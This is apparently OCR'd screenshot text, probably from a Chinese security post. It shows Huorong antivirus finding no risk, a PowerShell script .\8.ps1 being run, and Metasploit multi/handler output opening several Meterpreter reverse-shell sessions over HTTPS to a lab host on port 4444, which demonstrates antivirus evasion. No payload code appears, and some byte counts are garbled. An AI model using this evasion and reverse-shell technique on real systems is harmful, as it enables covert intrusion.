 火绒安全
病毒查杀
本次扫描未发现风险
扫描已完成
Windows PowerShell
Windows PowerShell
版权所有 (C) Microsoft Corporation。保留所有权利。
PS C:\Users\crow\Desktop\test> .\8.ps1
隐私声明
[*] Started HTTPS reverse handler on https://10.211.55.2:4444
[*] https://10.211.55.2:4444 handling request from 192.168.238.3; (UUID: yora341r) Staging x64 payload (20
bytes) ...
[*] Meterpreter session 5 opened (10.211.55.2:4444 -> 127.0.0.1) at 2021-05-31 17:15:29 +0800
meterpreter > exit
[*] Shutting down Meterpreter...
[*]  - Meterpreter session 5 closed.  Reason: User exit
msf6 exploit(multi/handler) > run
[*] Started HTTPS reverse handler on https://10.211.55.2:4444
[*] https://10.211.55.2:4444 handling request from 10.211.55.3; (UUID: w10evarz) Staging x64 payload (2013
ytes) ...
[*] Meterpreter session 6 opened (10.211.55.2:4444 -> 127.0.0.1) at 2021-05-31 17:25:07 +0800
meterpreter > exit
[*] Shutting down Meterpreter...
[*]  - Meterpreter session 6 closed.  Reason: User exit
msf6 exploit(multi/handler) > run
[*] Started HTTPS reverse handler on https://10.211.55.2:4444
[*] https://10.211.55.2:4444 handling request from 192.168.238.3; (UUID: igufqks7) Staging x64 payload (20
bytes) ...
[*] Meterpreter session 7 opened (10.211.55.2:4444 -> 127.0.0.1)
meterpreter >
微信号: crowsec